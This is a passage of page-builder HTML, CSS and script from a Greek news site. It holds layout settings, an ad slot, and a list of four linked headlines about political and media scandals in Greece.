block_tdi_190.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"42","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"54","all_modules_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#ec3535","offset":"1","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_excl_font_line_height":"1","excl_padd":"4px 6px","excl_radius":"2","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 8px 0 0","post_ids":"","f_meta_font_family":"438","f_ex_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_190","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_flex_block_1";
block_tdi_190.post_count = "4";
block_tdi_190.found_posts = "2272";
block_tdi_190.header_color = "";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "568";
tdBlocksArray.push(block_tdi_190);
</script><div class="td-block-title-wrap"></div><div id=tdi_190 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" class="td-image-wrap " title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/eros.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bd%ce%ad%ce%bf-%ce%b5%cf%81%cf%89%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%ce%ba%ce%ac%ce%bd%ce%b4%ce%b1%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%cf%8c-%cf%83/" rel="bookmark" title="Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!">Νέο ερωτικό σκάνδαλο για τον υπουργό στο βίντεο με τα «μπουκάλια» &#8211; Τρόμος στο Μαξίμου για τις αποκαλύψεις!</a></h3>
                    
                    
                    <div class="td-excerpt">Αμετανόητος ο υπουργός εμπλέκεται σε νέο ροζ σκάνδαλο – Οι κρυφές συναντήσεις πίσω από τις κλειστές πόρτες και η οργή της συζύγου που φέρνει το τέλος. Δείτε όλες τις λεπτομέρειες ΕΔΩ</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap " title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/mylonakis-messaropoulou-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/pythia/" class="td-post-category">ΠΥΘΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%cf%83%cf%89%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%ce%af-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%ce%be%ce%af%ce%bc%ce%bf%cf%85-%cf%84%ce%bf/" rel="bookmark" title="Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη">Εσωκομματικοί τριγμοί στο Μαξίμου: Το «τέλος» του Γιώργου Μυλωνάκη</a></h3>
                    
                    
                    <div class="td-excerpt">Το παρασκήνιο της απομάκρυνσης, οι επικοινωνιακές αστοχίες και τα χαρτοφυλάκια «δεύτερης γραμμής» στον ανασχηματισμό</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" class="td-image-wrap " title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyd-696x391.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ac%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%cf%83%cf%84%ce%bf-down-town-%ce%b7-%ce%ba%ce%b1%cf%81%cf%85%cf%83/" rel="bookmark" title="Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!">Σάλος για τη φωτογράφιση στο Down Town: Η Καρυστιανού ανάμεσα σε εικόνες και η εξομολόγηση για τις τύψεις!</a></h3>
                    
                    
                    <div class="td-excerpt">Σάλος για το φόντο με τα εικονίσματα στο Down Town – Η παραδοχή για το «φταίξιμο» στα Τέμπη και η προετοιμασία για την κάλπη</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%ce%bb%cf%89%ce%bd%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%ce%b1%cf%8c%cf%81%ce%b1%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το μυστήριο του Κολωνακίου: Τα «αόρατα» ραντεβού σε Airbnb και οι ένστολοι προστάτες της Καρυστιανού"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/karyii-696x411.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%ce%bb%cf%89%ce%bd%ce%b1%ce%ba%ce%af%ce%bf%cf%85-%cf%84%ce%b1-%ce%b1%cf%8c%cf%81%ce%b1%cf%84%ce%b1/" rel="bookmark" title="Το μυστήριο του Κολωνακίου: Τα «αόρατα» ραντεβού σε Airbnb και οι ένστολοι προστάτες της Καρυστιανού">Το μυστήριο του Κολωνακίου: Τα «αόρατα» ραντεβού σε Airbnb και οι ένστολοι προστάτες της Καρυστιανού</a></h3>
                    
                    
                    <div class="td-excerpt">Η ιδιαίτερη κινητικότητα στο κέντρο της Αθήνας που γεννά ερωτήματα – Ποιοι είναι οι «Συνταγματάρχες» που την πλαισιώνουν με απόλυτη μυστικοπάθεια και τι συμβαίνει πίσω από τις κλειστές πόρτες;</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_191" class="tdc-row"><div class="vc_row tdi_192  wpb_row td-pb-row" >
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}</style><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_196 ">
<style scoped>.tdi_196{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_197" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_198  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_198,.tdi_198 .tdc-columns{min-height:0}.tdi_198,.tdi_198 .tdc-columns{display:block}.tdi_198 .tdc-columns{width:100%}.tdi_198:before,.tdi_198:after{display:table}.tdi_198{margin-top:240px!important;padding-bottom:60px!important;position:relative}.tdi_198 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_198{margin-top:170px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_198{margin-top:166px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_198{margin-top:170px!important;padding-bottom:40px!important}}</style>
<div class="tdi_197_rand_style td-element-style" ><style>.tdi_197_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_200  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_200{vertical-align:baseline}.tdi_200>.wpb_wrapper,.tdi_200>.wpb_wrapper>.tdc-elements{display:block}.tdi_200>.wpb_wrapper>.tdc-elements{width:100%}.tdi_200>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_200>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_200{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_202  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_202{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_202,.tdi_202 .tdc-inner-columns{display:block}.tdi_202 .tdc-inner-columns{width:100%}.tdi_202{margin-top:-246px!important}.tdi_202 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:-160px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:-170px!important}}@media (max-width:767px){.tdi_202{margin-top:-170px!important;width:100%!important}}</style><div class="vc_column_inner tdi_204  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_204{vertical-align:baseline}.tdi_204 .vc_column-inner>.wpb_wrapper,.tdi_204 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_204 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_205 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_205" >
<style>.tdi_205 .td-block-title>a,.tdi_205 .td-block-title>span{color:#000000!important}.tdi_205 .td-block-subtitle{color:#f7f7f7!important}.tdi_205{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:36px!important}}@media (max-width:767px){.tdi_205{margin-bottom:40px!important}}</style>
<style>body .tdi_205 .td-block-title a,body .tdi_205 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_205 .td-block-title{text-align:center}body .tdi_205.td_block_template_4 .td-block-title>*:before,body .tdi_205.td_block_template_17 .td-block-title:after,body .tdi_205.td_block_template_13 .td-block-subtitle,body .tdi_205.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_205.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_205.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_205.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_205 .td-block-title a,body .tdi_205 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_205 .td-block-title a,body .tdi_205 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Media</span><div class="td-block-subtitle">Latest</div></h4></div></div></div></div></div></div><div class="vc_row_inner tdi_207  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_207{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_207,.tdi_207 .tdc-inner-columns{display:block}.tdi_207 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_209  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_209{vertical-align:baseline}.tdi_209 .vc_column-inner>.wpb_wrapper,.tdi_209 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_209 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_210 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{margin-bottom:15px!important}}@media (max-width:767px){.tdi_210{margin-bottom:40px!important}}</style>
<style>.tdi_210 .td-image-wrap{padding-bottom:70%}.tdi_210 .entry-thumb{background-position:center 50%}.tdi_210 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_210 .td-image-container,.ie11 .tdi_210 .td-image-container{flex:0 0 auto}.tdi_210 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_210 .td-module-meta-info,.ie11 .tdi_210 .td-module-meta-info{flex:1}body .tdi_210 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_210 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_210 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_210 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px}.tdi_210 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_210 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_210 .td-post-vid-time{display:block}.tdi_210 .td-post-category{margin:0 12px 0 0;padding:5px 0;border-radius:2px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_210 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_210 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_210 .td-read-more{display:none}.tdi_210 .td-author-date{display:inline}.tdi_210 .td-post-author-name{display:none}.tdi_210 .entry-review-stars{display:inline-block}.tdi_210 .td-icon-star,.tdi_210 .td-icon-star-empty,.tdi_210 .td-icon-star-half{font-size:15px}.tdi_210 .td-module-comments{display:none}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_210 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_210 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_210 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_210 .td-post-author-name a{color:#000000}.tdi_210 .td-post-author-name:hover a{color:#ec3535}.tdi_210 .td-post-date,.tdi_210 .td-post-author-name span{color:#000000}.tdi_210 .td-excerpt{color:#000000;margin:10px 0 0 0;column-count:1;column-gap:48px;font-size:16px!important;line-height:1.4!important;font-weight:500!important}.tdi_210 .td-module-meta-info,.tdi_210 .td-next-prev-wrap{text-align:left}.tdi_210 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_210 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_210 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_210 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_210 .entry-title{margin:0 0 12px 0;font-size:30px!important;line-height:1.1!important;font-weight:600!important}.tdi_210 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_210 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_210 .td-block-title a,.tdi_210 .td-block-title span{font-family:Open Sans!important}.tdi_210 .td-editor-date,.tdi_210 .td-editor-date .td-post-author-name a,.tdi_210 .td-editor-date .entry-date,.tdi_210 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_210 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_210 .td-module-meta-info{padding:0 0 0 20px}.tdi_210 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_210 .td-module-container:before{bottom:-10px}.tdi_210 .td-post-category{margin:0 10px 0 0;font-size:12px!important}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_210 .entry-title{margin:0 0 10px 0;font-size:24px!important}.tdi_210 .td-excerpt{margin:6px 0 0 0;font-size:15px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_210 .td-module-meta-info{padding:0 0 0 15px}.tdi_210 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_210 .td-module-container:before{bottom:-7.5px}.tdi_210 .td-post-category{margin:0 8px 0 0;font-size:12px!important}.tdi_210 .td-excerpt{display:none;margin:0px;font-size:14px!important}.tdi_210 .td-icon-star,.tdi_210 .td-icon-star-empty,.tdi_210 .td-icon-star-half{font-size:10px}.tdi_210 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_210 .td_module_wrap .td-module-container:before{display:block!important}.tdi_210 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_210 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_210 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_210 .entry-title{margin:0 0 8px 0;font-size:20px!important}.tdi_210 .td-editor-date,.tdi_210 .td-editor-date .td-post-author-name a,.tdi_210 .td-editor-date .entry-date,.tdi_210 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_210 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media 